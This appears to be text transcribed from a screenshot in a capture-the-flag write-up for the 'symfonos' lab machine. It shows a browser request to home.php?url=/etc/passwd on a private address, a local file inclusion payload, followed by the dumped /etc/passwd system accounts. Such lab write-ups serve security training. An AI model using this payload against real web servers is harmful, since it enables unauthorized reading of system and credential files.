 Not secure 192.168.12.8/home.php?url=/etc/passwd
symfonos
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin